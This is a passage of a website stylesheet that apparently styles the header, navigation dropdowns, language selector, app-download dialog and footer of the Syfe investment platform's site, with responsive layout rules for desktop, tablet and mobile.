    display: none !important;
  }
  .elements-block.elements-block--desktop,
  .elements-block.elements-block--desktop.elements-block--mobile,
  .elements-block.elements-block--desktop.elements-block--tablet {
    display: block !important;
  }
  .elements-flex.elements-flex--tablet,
  .elements-flex.elements-flex--mobile {
    display: none !important;
  }
  .elements-flex.elements-flex--desktop,
  .elements-flex.elements-flex--desktop.elements-flex--mobile,
  .elements-flex.elements-flex--desktop.elements-flex--tablet {
    display: flex !important;
  }
}

.syfe a {
  text-decoration: none;
  color: #caa060;
}

.syfe a:active {
  text-decoration: none;
  color: #c18f48;
}

.syfe a:hover {
  text-decoration: none;
  color: #d8ba89;
}

.syfe p {
  margin-bottom: 0px;
}

.syfe img {
  vertical-align: middle;
}

.syfe ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.syfe li {
  line-height: inherit;
  margin: 0;
  padding: 0;
}

.syfe svg {
  vertical-align: middle;
}

.syfe h1, .syfe h2, .syfe h3, .syfe h4, .syfe h5, .syfe h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

.syfe .syfe-hidden {
  display: none !important;
}

.syfe .syfe-button-primary:not(:disabled) {
  background-color: #fa3336;
}

.syfe .syfe-button-primary:not(:disabled) {
  color: #fff;
}

.syfe .syfe-button-primary--large {
  height: 56px;
}

.syfe .syfe-input-primary:not(.mdc-text-field--disabled) .mdc-notched-outline__leading,
.syfe .syfe-input-primary:not(.mdc-text-field--disabled) .mdc-notched-outline__notch,
.syfe .syfe-input-primary:not(.mdc-text-field--disabled) .mdc-notched-outline__trailing {
  border-color: #9aabcc;
}

.syfe .syfe-input-primary:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__leading,
.syfe .syfe-input-primary:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__notch,
.syfe .syfe-input-primary:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__trailing {
  border-color: #112d63;
}

.syfe .syfe-input-primary:not(.mdc-text-field--disabled) .mdc-text-field__input {
  color: #000;
}

.syfe .syfe-input-primary .mdc-text-field__input {
  caret-color: #112d63;
}

.syfe .syfe-input-primary .mdc-text-field__input {
  padding: 18.5px 14px;
  font-size: 1.00625rem;
  font-weight: 400;
  height: 56px;
}

.syfe .syfe-input-primary .mdc-floating-label {
  font-size: 1.00625rem;
  font-weight: 400;
}

.syfe .syfe-svg-caret {
  margin-left: 4px;
  margin-bottom: 2px;
}

.syfe .syfe-header-placeholder {
  height: 3.5rem;
}

.syfe .syfe-header-zh * {
  font-family: "Noto Sans HK", sans-serif !important;
}

.syfe .syfe-header {
  background: #071e4b;
  z-index: 19101;
  transition: margin-top 0.3s ease;
}

.syfe .syfe-header-au {
  background: #ffffff;
}

.syfe .syfe-header-au .syfe-header-logo__img {
  color: #183e8c;
}

.syfe .syfe-header-au .syfe-header-dropdown {
  background: #ffffff;
  padding: 0;
  overflow: hidden;
}

.syfe .syfe-header-au .syfe-header-dropdown__title {
  color: #738AB7;
}

.syfe .syfe-header-au .syfe-header-dropdown__item:hover .syfe-header-dropdown__link {
  background-color: #0d1d481a;
}

.syfe .syfe-header-au .syfe-header-dropdown__item:hover .syfe-header-dropdown__title {
  color: #183E8C;
}

.syfe .syfe-header-au .flag-locale-box > div:nth-child(2) {
  background-color: #0D1D48;
}

.syfe .syfe-header-au .flag-locale-box > div:nth-child(3) {
  color: #0D1D48;
}

.syfe .syfe-header-au .flag-name-box > span {
  color: #0D1D48 !important;
}

@media not all and (min-width: 75em) {
  .syfe .syfe-header-au .syfe-header-nav-menu__link-title {
    color: #183E8C;
  }
  .syfe .syfe-header-au .syfe-header-dropdown__title {
    color: #183E8C;
  }
}

.syfe .syfe-header--fixed {
  position: fixed;
  width: 100%;
  top: 0;
}

.syfe .syfe-header--hide {
  margin-top: -6.25rem;
}

.syfe .syfe-header-logo {
  transition: 0.2s;
  line-height: 3.5rem;
}

.syfe .syfe-header-logo__img {
  color: #fff;
  width: 4.19rem;
  height: auto;
  max-height: 1.75rem;
}

.syfe .syfe-header__action-mobile {
  float: right;
  display: flex;
  align-items: center;
  margin-right: 2.5rem;
  height: 3.5rem;
}

.syfe .syfe-button-muted-primary, .syfe .syfe-button-blue {
  border-radius: 41px;
}

.syfe .syfe-button-muted-primary:not(:disabled) {
  background-color: #ef6a6c;
}

.syfe .syfe-button-muted-primary:not(:disabled) {
  color: #f0f2fe;
}

.syfe .syfe-button-muted-primary--large {
  height: 56px;
}

.syfe .syfe-button-muted-primary-text {
  color: #ef6a6c;
}

.syfe .syfe-button-blue:not(:disabled) {
  background-color: #0D1D48;
  color: #ffffff;
  text-transform: uppercase;
}

.syfe .syfe-header__action-mobile-button {
  padding-left: 16px;
  padding-right: 16px;
  height: calc(3.5rem - 16px);
}

.syfe .syfe-header-nav-menu__chip {
  padding: 2px 8px;
  background-color: #dd8959;
  border-radius: 10px;
  display: inline-flex;
  align-items: center;
  margin-left: 4px;
}

.syfe .syfe-header-nav-menu__chip-text {
  color: #ffffff;
  font-size: 0.75rem;
  line-height: 1rem;
}

.syfe .syfe-header__action-login {
  padding: 8px 12px;
}

.syfe .syfe-header-nav-menu__link-title-white {
  color: #f0f2fe !important;
}

.syfe .syfe-header-nav {
  display: inline-block;
  float: right;
}

.syfe .syfe-header-dropdown__link {
  padding: 12px 40px;
  display: block;
}

.syfe .syfe-header-dropdown__link.au-items {
  padding: 18px 31px;
}

.syfe .syfe-header-dropdown__link-wealth-expert {
  padding: 12px 0px;
  display: block;
}

.syfe .syfe-header-dropdown__title {
  color: #abc0f0;
  font-weight: 600;
}

.syfe .syfe-header-dropdown__description {
  color: rgba(255, 255, 255, 0.6);
}

.syfe .syfe-header-dropdown__item {
  margin-left: 16px;
}

.syfe .syfe-header-nav-menu__link-title {
  font-size: 16px;
}

.syfe .syfe-header-dropdown__item-wealth-experts-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.syfe .syfe-header-portfolio-menu__sub-type-item:hover .syfe-header-portfolio-menu__sub-type-text {
  color: #f0f2fe;
}

.syfe .syfe-header-nav-menu__list--hk .syfe-header-dropdown__title {
  font-weight: 500;
}

.syfe .syfe-header-nav-menu__list--hk .syfe-header-dropdown__item:hover .syfe-header-dropdown__title {
  color: #f0f2fe;
}

.syfe .mdc-button__label {
  white-space: nowrap;
}

.syfe .mdc-button--get-started {
  width: 175px;
}

.syfe .flag-locale-box {
  display: flex;
  align-items: center;
  gap: 8px;
}

.syfe .flag-locale-box > img {
  width: 24px;
  height: auto;
}

.syfe .flag-locale-box > div:nth-child(2) {
  height: 18px;
  width: 1px;
  background-color: #628de4;
}

.syfe .flag-locale-box > div:nth-child(3) {
  color: #628de4;
}

.syfe .flag-name-box {
  display: flex;
  align-items: center;
  gap: 12px;
}

.syfe .flag-name-box > img {
  width: 20px;
  height: auto;
}

.syfe .flag-name-box > span {
  font-size: 12px;
  line-height: 18px;
  color: #abc0f0;
}

.syfe .flag-name-box--active > img {
  width: 24px;
}

.syfe .flag-name-box--active > span {
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
  color: #f0f2fe;
}

.syfe .syfe-header-nav-menu__list--au .syfe-header-dropdown__title {
  font-weight: 500;
}

@media not all and (min-width: 75em) {
  .syfe .syfe-header-dropdown__description {
    display: none;
  }
  .syfe .syfe-header-dropdown__title {
    font-size: 0.875rem;
    font-weight: 500;
  }
  .syfe .syfe-header-dropdown__link {
    padding: 4px 0px;
    margin-bottom: 12px;
  }
  .syfe .syfe-header-dropdown__link.au-items {
    padding: 4px 0;
  }
  .syfe .syfe-header-dropdown__link-wealth-expert {
    padding: 4px 0px;
    margin-bottom: 12px;
  }
  .syfe .syfe-header-nav-menu__link-container {
    display: flex !important;
    justify-content: space-between;
  }
  .syfe .syfe-header-nav-menu__link-title {
    font-weight: 600;
    color: #f0f2fe;
  }
  .syfe .syfe-header-dropdown__link-about-desktop {
    display: none;
  }
}

@media (min-width: 75em) {
  .syfe .syfe-header-placeholder {
    height: 6.25rem;
  }
  .syfe .syfe-header__container {
    display: flex;
    width: 1140px !important;
  }
  .syfe .syfe-header-logo {
    line-height: 6.25rem;
  }
  .syfe .syfe-header-logo__img {
    max-height: 3.125rem;
  }
  .syfe .syfe-header__action-mobile {
    display: none;
  }
  .syfe .syfe-button--header {
    min-width: 13.75rem;
    width: auto;
  }
  .syfe .syfe-header-dropdown__item {
    margin-left: 0;
  }
  .syfe .syfe-header__action-login {
    padding: 40px 32px;
  }
  .syfe .syfe-header-dropdown__link-wealth-expert:not(:first-child) {
    padding-left: 90px;
  }
  .syfe .syfe-header-nav {
    flex: 1;
    float: none;
    width: calc(100% - 4.19rem);
  }
  .syfe .syfe-header-dropdown {
    background: #112d63;
    position: absolute;
    z-index: 19103;
    width: max-content;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
  }
  .syfe .syfe-header-dropdown--trade {
    display: none;
  }
  .syfe .syfe-header-dropdown--wealth {
    transform: translate(-27%);
    width: auto;
    padding: 20px 64px !important;
    min-width: 1150px;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-dropdown--wealth {
    transform: none;
    width: auto;
    padding: 40px !important;
    min-width: 1050px;
  }
  .syfe .syfe-header-dropdown--locale {
    top: 100%;
    right: 0;
    width: 520px;
    padding: 0 !important;
    background: #071e4b;
  }
  .syfe .syfe-header-dropdown--locale > div {
    padding: 20px 40px;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .syfe .syfe-header-dropdown--locale .language-selector-row {
    background-color: #112d63;
  }
  .syfe .syfe-header-dropdown--locale > div:last-child {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
  }
  .syfe .syfe-header-dropdown--locale > div > div:nth-child(2) {
    display: flex;
    gap: 40px;
  }
  .syfe .syfe-header-dropdown--locale > div > div:nth-child(2) .language-text {
    font-size: 14px;
    line-height: 20px;
    color: #abc0f0;
  }
  .syfe .syfe-header-dropdown--locale > div > div:nth-child(2) .language-text--selected {
    color: #f0f2fe;
    text-decoration: underline;
  }
  .syfe .syfe-header-nav-menu__list-item--locale {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    width: 112px !important;
    cursor: pointer;
    margin-left: 8px;
  }
  .syfe .syfe-header-nav-icon {
    display: none;
  }
}

@media (max-width: 20em) {
  .syfe .syfe-header__action-mobile {
    margin-right: 2.5rem;
  }
  .syfe .syfe-header__action-mobile-button {
    height: 34px;
    padding: 0 8px;
  }
}

.syfe .syfe-header-nav-icon {
  position: absolute;
  right: 0;
  top: 0;
  width: 4.5rem;
  height: 3.5rem;
  z-index: 19102;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 0 1.4rem;
}

.syfe .syfe-header-nav-icon span {
  background: #718ec9;
  transition: 0.2s;
  line-height: 0.1rem;
  margin: 0.075rem 0;
}

.syfe .syfe-header-nav-icon span::after {
  content: "-";
  color: transparent;
}

.syfe .syfe-header-nav-icon--active {
  position: fixed;
}

.syfe .syfe-header-nav-icon--active span:nth-child(1) {
  transform: translateY(0.25rem) rotate(45deg);
}

.syfe .syfe-header-nav-icon--active span:nth-child(2) {
  transform: rotateY(90deg);
}

.syfe .syfe-header-nav-icon--active span:nth-child(3) {
  transform: translateY(-0.25rem) rotate(-45deg);
}

@media (min-width: 75em) {
  .syfe .syfe-header-nav-icon {
    display: none;
  }
}

.syfe .syfe-header-au .syfe-header-nav-icon span {
  background: #0D1D48;
}

.syfe .syfe-header-nav-menu {
  background: #071e4b;
}

.syfe .syfe-header-au .syfe-header-nav-menu {
  background: #ffffff;
}

.syfe .syfe-header-au .syfe-header-nav-menu__link--active, .syfe .syfe-header-au .syfe-header-nav-menu__list-item:hover {
  background: #0d1d481a;
}

.syfe .syfe-header-au .syfe-header-nav-menu__link {
  color: #183E8C;
}

.syfe .syfe-header-au .syfe-header-nav-menu__list-item:hover .syfe-header-nav-menu__link-title {
  color: #183E8C !important;
}

.syfe .syfe-header-nav-logo {
  display: none;
}

.syfe .syfe-header-nav-menu__link {
  color: #85a7ea;
  display: block;
  padding: 12px 0;
  cursor: pointer;
}

.syfe .syfe-header-nav-menu__caret {
  margin-left: 8px;
}

.syfe .syfe-header-nav-menu__link--active {
  background: #112d63;
}

.syfe .syfe-header-nav-menu__link-icon {
  width: 1em;
  height: 1em;
  margin: 0 16px;
}

.syfe .syfe-header-nav-menu__actions-desktop {
  display: flex;
  align-items: center;
}

.syfe .syfe-header-nav-menu__actions-desktop .syfe-header-nav-menu__list {
  margin-right: 16px;
}

.syfe .syfe-header-portfolio-menu {
  display: inline-flex;
  flex-direction: column;
  flex-wrap: wrap;
  max-height: auto;
  width: 100%;
  margin-top: 4px;
}

.syfe .syfe-header-dropdown-portfolios-heading {
  color: #abc0f0;
  font-weight: 500;
  font-size: 14px;
}

.syfe .syfe-header-dropdown__item-wealth-experts {
  display: flex;
  flex-direction: column;
  padding-top: 8px;
}

.syfe .syfe-header-portfolio-menu__item {
  flex-shrink: 0;
  display: flex;
  flex-direction: column;
  border-bottom: 1px solid #183e8c;
  padding: 12px 0px 0px 16px;
}

.syfe .syfe-header-portfolio-menu__item--strategy .syfe-header-portfolio-menu__sub-type-container-item-text {
  color: #628de4;
  margin-bottom: 8px;
}

.syfe .syfe-header-portfolio-menu__item--strategy .syfe-header-portfolio-menu__sub-type-text {
  letter-spacing: 0.25px;
}

.syfe .syfe-header-portfolio-menu__item-heading {
  color: #628de4;
  margin-bottom: 4px;
  font-size: 16px;
  font-weight: 600;
}

.syfe .syfe-header-portfolio-menu__item-heading .syfe-header-nav-menu__caret {
  display: none;
}

.syfe .syfe-header-portfolio-menu__sub-type-container {
  display: flex;
  flex-direction: column;
}

.syfe .syfe-header-portfolio-menu__strategy-menu {
  display: flex;
  flex-direction: column;
}

.syfe .syfe-header-portfolio-menu__sub-type-container-item {
  margin-top: 10px;
}

.syfe .syfe-header-portfolio-menu__sub-type-container-item-text {
  font-size: 16px;
  font-weight: 500;
  color: #3f74de;
}

.syfe a.syfe-header-portfolio-menu__sub-type-container-item-text:hover {
  color: #6b8cde;
}

.syfe .syfe-header-portfolio-menu__sub-type-item {
  display: flex;
  align-items: center;
  cursor: pointer;
  padding: 8px 0;
}

.syfe .syfe-header-portfolio-menu__sub-type-text {
  color: #abc0f0;
}

.syfe .syfe-header-portfolio-menu__strategy-type-text {
  color: #caa060;
}

.syfe .syfe-header-nav-menu__action-item {
  margin-right: 90px;
  flex: 1;
}

.syfe .syfe-header-nav-menu__top-bar {
  display: none;
}

.syfe .syfe-header-wealth-menu__item .syfe-header-nav-menu__caret {
  display: none;
}

.syfe .syfe-header-nav-menu__list--au .syfe-header__action-login {
  display: none;
}

@media not all and (min-width: 75em) {
  .syfe .syfe-header-nav-menu {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: auto;
    z-index: 19101;
    background: #071e4b;
    transition: 0.4s;
    transform: translate(100%);
    padding: 0 32px;
  }
  .syfe .syfe-header-nav-menu__container {
    min-width: 20em;
    max-width: 75em;
    margin: 0 auto;
  }
  .syfe .syfe-header-nav-menu__actions-desktop {
    display: none;
  }
  .syfe .syfe-header-nav-menu--active {
    transform: translate(0);
  }
  .syfe .syfe-header-nav-menu--active .syfe-header-nav-logo {
    position: fixed;
    display: block;
    left: 20px;
    top: 8px;
    width: 4.4rem;
  }
  .syfe .syfe-header-nav-menu__list-item--close .syfe-header-nav-menu__caret {
    transform: rotate(180deg);
  }
  .syfe .syfe-header-nav-menu__list-item--close .syfe-header-dropdown {
    display: none;
  }
  .syfe .syfe-header-dropdown__caret {
    display: none;
  }
  .syfe .syfe-header-portfolio-menu__sub-type-item {
    margin: 2px 0;
  }
  .syfe .syfe-header-portfolio-menu__sub-type-item div {
    display: flex;
    gap: 12px;
    align-items: center;
  }
  .syfe .syfe-header-nav-menu__link {
    color: #f0f2fe;
  }
  .syfe .syfe-header-portfolio-menu__item {
    padding: 24px 0;
  }
  .syfe .syfe-header-portfolio-menu__item:last-child, .syfe .syfe-header-portfolio-menu__item:nth-child(5) {
    border-bottom: none;
  }
  .syfe .syfe-header-dropdown__item {
    margin-left: 0;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-nav-menu__link-container {
    justify-content: flex-start;
    align-items: center;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-nav-menu__caret {
    margin-top: 3px;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item:first-child {
    padding-top: 12px;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item:first-child .syfe-svg-caret, .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item:nth-child(2) .syfe-svg-caret {
    display: none !important;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item:first-child .syfe-header-portfolio-menu__sub-type-container, .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item:nth-child(2) .syfe-header-portfolio-menu__sub-type-container {
    display: flex !important;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item:last-child {
    margin-bottom: 12px;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item .syfe-header-portfolio-menu__item-heading {
    display: flex;
    align-items: center;
    font-size: 14px;
    line-height: 21px;
    color: #628de4;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item .syfe-header-portfolio-menu__sub-type-item div {
    display: flex;
    gap: 12px;
    align-items: center;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item .syfe-header-portfolio-menu__sub-type-item div .syfe-header-portfolio-menu__image {
    display: block;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item--strategy {
    padding-top: 10px !important;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item-heading .syfe-header-nav-menu__caret {
    display: block !important;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-dropdown__item {
    margin-left: 0;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-dropdown__item .syfe-header-nav-menu__caret {
    transform: rotate(0deg);
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item--close .syfe-header-nav-menu__caret {
    transform: rotate(180deg);
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item--close .syfe-header-portfolio-menu__sub-type-container {
    display: none;
  }
  .syfe .syfe-header-nav-menu__top-bar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 15px 0 36px;
    padding-right: 55px;
  }
  .syfe .syfe-header-wealth-menu__item-heading {
    color: #628de4;
  }
  .syfe .syfe-header-wealth-menu__item {
    border-bottom: 1px solid #183e8c;
  }
  .syfe .syfe-header-wealth-menu__item:not(:first-child) {
    padding: 20px 0;
  }
  .syfe .syfe-header-wealth-menu__item:last-child {
    margin-bottom: 20px;
  }
  .syfe .syfe-header-wealth-menu__item .syfe-header-wealth-menu__item-heading-container {
    color: #628de4;
    display: flex;
    align-items: center;
    gap: 10px;
  }
  .syfe .syfe-header-wealth-menu__item .syfe-header-wealth-menu__item-heading-container .syfe-header-nav-menu__caret {
    transform: rotate(0deg);
    display: block !important;
  }
  .syfe .syfe-header-wealth-menu__item.syfe-header-wealth-menu__item--close .syfe-header-nav-menu__caret {
    transform: rotate(180deg);
  }
  .syfe .syfe-header-wealth-menu__item.syfe-header-wealth-menu__item--close .syfe-header-wealth-menu__item-dropdown {
    display: none;
  }
  .syfe .syfe-header-nav-menu__list--au .syfe-header-nav-menu__link-container {
    justify-content: flex-start;
    align-items: center;
  }
  .syfe .syfe-header-nav-menu__list--au .syfe-header__action-login {
    display: block;
    padding: 0;
    margin-top: 16px;
  }
  .syfe .syfe-header-nav-menu__list--sg .syfe-header-portfolio-menu > li:nth-child(3) {
    order: -1;
  }
}

.syfe .syfe-header-portfolio-menu-sub-type-caret {
  margin-left: 4px;
}

@media (min-width: 75em) {
  .syfe .syfe-header-portfolio-menu__sub-type-item div {
    display: flex;
    gap: 12px;
    align-items: center;
  }
  .syfe .syfe-header-nav-menu__container {
    display: flex;
    justify-content: space-between;
  }
  .syfe .syfe-header-portfolio-menu__item-heading {
    margin-bottom: 0px;
    font-weight: 500;
  }
  .syfe .syfe-header-portfolio-menu__sub-type-text {
    margin-left: 0;
    font-weight: 600;
    font-size: 14px;
    line-height: 1.5;
    letter-spacing: 0.009rem;
  }
  .syfe .investment-approach {
    padding-left: 0;
  }
  .syfe .syfe-header-dropdown__link-about-mobile {
    display: none;
  }
  .syfe .syfe-header-portfolio-menu-sub-type-caret {
    display: none;
  }
  .syfe .syfe-header-dropdown-portfolios-heading {
    font-size: 20px;
  }
  .syfe .syfe-header-dropdown__item-wealth-experts {
    flex-direction: row;
  }
  .syfe .syfe-header-dropdown__wealth-experts {
    padding-top: 24px;
    border-top: 1px solid #183e8c;
  }
  .syfe .syfe-header-nav-menu__container--single {
    justify-content: flex-end;
  }
  .syfe .syfe-header-nav-menu__list {
    display: flex;
    margin-left: 90px;
  }
  .syfe .syfe-header-nav-menu__list-item {
    position: relative;
    transition: 0.2s;
    width: max-content;
  }
  .syfe .syfe-header-nav-menu__link {
    padding: 40px 16px;
  }
  .syfe .syfe-header-nav-menu__list--au .syfe-header-nav-menu__link {
    padding: 40px 24px;
  }
  .syfe .syfe-header-nav-menu__list-item:hover {
    background: #112d63;
  }
  .syfe .syfe-header-dropdown {
    padding: 20px 0px;
  }
  .syfe .syfe-header-portfolio-menu__item:not(:first-child) {
    padding-left: 20px;
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .syfe .syfe-header-nav-menu__list-item:not(:hover) .syfe-header-nav-menu__caret {
    transform: rotate(180deg);
  }
  .syfe .syfe-header-nav-menu__list-item:not(:hover) .syfe-header-dropdown {
    display: none;
  }
  .syfe .syfe-header-portfolio-menu {
    background: #112d63;
    max-height: 350px;
    width: "auto";
  }
  .syfe .syfe-header-portfolio-menu__item {
    border-bottom: none;
    padding: 20px 0;
  }
  .syfe .syfe-header-portfolio-menu__item--strategy {
    height: 350px;
  }
  .syfe .syfe-header-portfolio-menu__item--strategy .syfe-header-portfolio-menu__sub-type-text {
    width: 190px;
  }
  .syfe .syfe-header-portfolio-menu__sub-type {
    margin-bottom: 0;
  }
  .syfe .syfe-header-nav-menu__list--sg .syfe-header-portfolio-menu {
    max-height: 320px;
  }
  .syfe .syfe-header-nav-menu__list--sg .syfe-header-portfolio-menu__item:nth-child(3) {
    height: 90px;
  }
  .syfe .syfe-header-nav-menu__list--sg .syfe-header-portfolio-menu__item:nth-child(4) {
    height: 90px;
  }
  .syfe .syfe-header-nav-menu__list--sg .syfe-header-portfolio-menu__item:nth-child(5) {
    height: 90px;
  }
  .syfe .syfe-header-nav-menu__list--sg .syfe-header-portfolio-menu__item:not(:last-child) {
    border-right: 1px solid #183e8c;
  }
  .syfe .syfe-header-nav-menu__list--sg .syfe-header-portfolio-menu__item {
    height: 320px;
  }
  .syfe .syfe-header-nav-menu__list--hk {
    margin-left: 40px;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item--strategy {
    height: 210px;
    margin-left: 24px !important;
    padding-left: 24px !important;
    border-left: 1px solid #183e8c;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item {
    border-bottom: none;
    padding: 0;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item:not(:first-child), .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item:nth-child(2) {
    margin-left: 60px;
    padding: 0;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item:nth-child(2) {
    margin-left: 0;
    padding: 0;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item:first-child {
    height: 90px;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-nav-menu__list-item:hover .syfe-header-nav-menu__link-title {
    color: #fff !important;
  }
}

.syfe #language-selector-modal {
  align-items: flex-end;
}

.syfe #language-selector-modal .mdc-dialog__surface {
  min-width: 100vw;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  overflow: hidden;
  outline: none;
  background-color: #071e4b;
  position: relative;
}

.syfe #language-selector-modal .mdc-dialog__surface > div {
  padding: 20px 40px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.syfe #language-selector-modal .mdc-dialog__surface > div:first-child {
  padding-top: 50px;
}

.syfe #language-selector-modal .mdc-dialog__surface .language-selector-row {
  background-color: #112d63;
}

.syfe #language-selector-modal .mdc-dialog__surface > div > div:nth-child(2) {
  display: flex;
  gap: 24px;
}

.syfe #language-selector-modal .mdc-dialog__surface > div > div:nth-child(2) .language-text {
  font-size: 14px;
  line-height: 20px;
  color: #abc0f0;
}

.syfe #language-selector-modal .mdc-dialog__surface > div > div:nth-child(2) .language-text--selected {
  color: #f0f2fe;
  text-decoration: underline;
}

.syfe #language-selector-modal .mdc-dialog__surface > img {
  height: 24px;
  width: auto;
  position: absolute;
  top: 14px;
  right: 14px;
}

.syfe .syfe-header-au .mdc-dialog__surface {
  background-color: #ffffff !important;
}

.syfe .syfe-header-au .language-text--selected, .syfe .syfe-header-au .language-text {
  color: #0D1D48 !important;
}

.syfe .syfe-header-au .language-selector-row {
  background-color: rgba(13, 29, 72, 0.1) !important;
}

.syfe #download-app-modal {
  z-index: 100000;
}

.syfe #download-app-modal .web-elements {
  display: block;
}

.syfe #download-app-modal .mobile-elements {
  display: none;
}

.syfe #download-app-modal .mdc-dialog__surface {
  min-width: 500px;
  overflow: hidden;
  outline: none;
  position: relative;
  padding: 24px;
}

.syfe #download-app-modal .mdc-dialog__surface > div:nth-child(1) {
  font-weight: 600;
  font-size: 18px;
  line-height: 24px;
  letter-spacing: 0.5;
  margin-bottom: 20px;
  color: #183e8c;
}

.syfe #download-app-modal .mdc-dialog__surface > div:nth-child(2) {
  display: flex;
  justify-content: space-between;
}

.syfe #download-app-modal .mdc-dialog__surface > div:nth-child(2) > div:nth-child(1) {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.syfe #download-app-modal .mdc-dialog__surface > div:nth-child(2) > div:nth-child(1) > div:nth-child(1) {
  max-width: 315px;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 0.3;
}

.syfe #download-app-modal .mdc-dialog__surface > div:nth-child(2) > div:nth-child(1) > div:nth-child(2) {
  max-width: 190px;
}

.syfe #download-app-modal .mdc-dialog__surface > div:nth-child(2) > div:nth-child(1) > div:nth-child(2) .blue-text {
  color: #183e8c;
  font-weight: 600;
}

.syfe #download-app-modal .mdc-dialog__surface > div:nth-child(2) > div:nth-child(1) > div:nth-child(3) img {
  height: 30px;
}

.syfe #download-app-modal .mdc-dialog__surface > div:nth-child(2) > div:nth-child(2) img {
  width: 87px;
}

.syfe #download-app-modal .mdc-dialog__surface > a {
  width: 100%;
  background-color: #183e8c;
  padding-top: 9px;
  padding-bottom: 9px;
  text-align: center;
  border-radius: 41px;
  margin-top: 24px;
  font-weight: 500;
  font-size: 14px;
  line-height: 16px;
  letter-spacing: 1.2px;
  color: #f0f2fe;
}

.syfe #download-app-modal .mdc-dialog__surface > img {
  height: 24px;
  width: auto;
  position: absolute;
  top: 24px;
  right: 24px;
  cursor: pointer;
}

.syfe #download-app-modal.au-elements .mdc-dialog__surface > div:nth-child(1) {
  font-weight: 500;
  font-size: 20px;
  line-height: 30px;
  letter-spacing: 0.15px;
  color: #183e8c;
  width: 239px;
  text-align: center;
  margin: auto;
  margin-bottom: 40px;
}

.syfe #download-app-modal.au-elements .mdc-dialog__surface > div:nth-child(2) {
  flex-direction: column-reverse;
  align-items: center;
}

.syfe #download-app-modal.au-elements .mdc-dialog__surface > div:nth-child(2) > div:nth-child(1) > div:nth-child(1) {
  display: none;
}

.syfe #download-app-modal.au-elements .mdc-dialog__surface > div:nth-child(2) > div:nth-child(1) > div:nth-child(3) img {
  height: 46px;
}

.syfe #download-app-modal.au-elements .mdc-dialog__surface > div:nth-child(2) > div:nth-child(1) > div:nth-child(3) > a:nth-child(3) {
  display: none;
}

.syfe #download-app-modal.au-elements .mdc-dialog__surface > div:nth-child(2) > div:nth-child(2) {
  margin-bottom: 40px;
}

.syfe #download-app-modal.au-elements .mdc-dialog__surface > div:nth-child(2) > div:nth-child(2) img {
  width: 100px;
}

@media (max-width: 75em) {
  .syfe #download-app-modal {
    align-items: flex-end;
  }
  .syfe #download-app-modal .web-elements {
    display: none;
  }
  .syfe #download-app-modal .mobile-elements {
    display: block;
  }
  .syfe #download-app-modal .mdc-dialog__surface {
    min-width: 100vw;
  }
}

.syfe .syfe-footer-zh * {
  font-family: "Noto Sans HK", sans-serif !important;
}

.syfe .syfe-footer .playbook {
  margin: 64px 0 92px 0;
}

.syfe .syfe-footer .playbook * {
  font-family: "Montserrat";
}

.syfe .syfe-footer .playbook .td-container {
  padding: 48px 32px 44px 32px;
  border: 1px solid #85a7ea;
  border-radius: 8px;
  display: flex;
  justify-content: space-between;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(1) {
  width: 50%;
  padding: 0 48px 0 8px;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(1) > h2 {
  font-weight: 500;
  font-size: 28px;
  line-height: 35px;
  color: #183e8c;
  margin-bottom: 10px;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(1) > h3 {
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 0.3px;
}

.syfe .syfe-footer .playbook .td-container > div:nth-child(1) > #syfe-playbook-form > input {
  margin: 8px 0;
  border-radius: 25px;
